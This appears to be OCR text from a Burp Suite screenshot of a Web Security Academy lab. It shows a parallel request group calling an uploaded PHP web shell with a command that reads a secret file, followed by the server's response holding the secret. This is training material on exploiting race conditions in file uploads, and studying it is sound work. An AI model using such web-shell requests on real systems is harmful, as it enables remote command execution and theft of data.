 race 2 < 16 × 17 × +
Send group (parallel) Cancel < > Target: https://0a03008804d1b6fe8
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0a03008804d1b6fe8122c10400940052.web-security-academy.net
3 Cookie: session=zEuhfRAece4aLWC3dtdbE6mOTMVywyEb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4
5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 07 May 2024 16:31:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 tNHJ3xCv21pRj6jwZwm8qxn7rjdhnoFG